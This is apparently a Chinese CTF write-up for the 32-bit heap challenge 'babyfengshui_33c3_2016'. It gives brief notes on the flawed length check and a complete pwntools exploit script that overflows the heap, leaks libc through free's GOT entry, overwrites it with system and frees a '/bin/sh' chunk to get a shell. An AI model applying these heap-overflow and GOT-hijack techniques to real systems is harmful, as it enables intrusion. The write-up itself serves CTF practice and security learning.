
32位可以改got表
创建堆块里有这个(就是一个控制堆块,前四字节存放内容堆块的地址,后面存放name)
漏洞的位置,一个判断的函数
其实我们申请的堆块不一定连续对吧,,所以只要利用堆申请的机制,我们就可以实现绕过
creat(0x10,"aaaa",0x10,"bbbb") #0creat(0x10,"cccc",0x10,"dddd") #1creat(0x10,"name",0x10,"/bin/sh\x00") #2free(0)#debug()payload = b'a'*0x80+p32(0x88)+p32(0x19)+b'a'*0x14+p32(0x89)+p32(free_got)creat(0x80,"aaaa",len(payload),payload)show(1)

这样中间的内存就可以随便改了
既然got可改我们主要就是劫持got表咯
from pwn import*from LibcSearcher import*context.log_level = 'debug'#context.arch = 'amd64'io =process('./babyfengshui_33c3_2016')#io = remote("node4.buuoj.cn",27629)elf = ELF('./babyfengshui_33c3_2016')#libc = ELF('libc-2.23.so')def debug():gdb.attach(io)pause()def creat(size,value,size1,value1):io.recvuntil('Action: ')io.sendline('0')io.recvuntil('size of description: ')io.sendline(str(size))io.recvuntil('name: ')io.sendline(value)io.recvuntil('text length: ')io.sendline(str(size1))io.recvuntil('text: ')io.sendline(value1)def free(id):io.recvuntil('Action: ')io.sendline('1')io.recvuntil('index: ')io.sendline(str(id))def show(i):io.recvuntil('Action: ')io.sendline('2')io.recvuntil('index: ')io.sendline(str(i))def update(index,value2):io.recvuntil('Action: ')io.sendline('3')io.recvuntil('index: ')io.sendline(str(index))io.recvuntil('text length: ')io.sendline(str(len(value2)))io.recvuntil('text: ')io.sendline(value2)free_got = elf.got["free"]creat(0x10,"aaaa",0x10,"bbbb") #0creat(0x10,"cccc",0x10,"dddd") #1creat(0x10,"name",0x10,"/bin/sh\x00") #2free(0)#debug()payload = b'a'*0x80+p32(0x88)+p32(0x19)+b'a'*0x14+p32(0x89)+p32(free_got)creat(0x80,"aaaa",len(payload),payload)debug()show(1)io.recvuntil("description: ")free_addr = u32(io.recv(4))log.success("free_address:{}".format(hex(free_addr)))#pause()libc = LibcSearcher("free",free_addr)libcbase = free_addr - libc.dump('free')system_addr = libcbase+libc.dump('system')#one_gadget = libcbase+0xf02a4log.success("system_address:{}".format(hex(system_addr)))update(1,p32(system_addr))#debug()free(2)#debug()io.interactive()

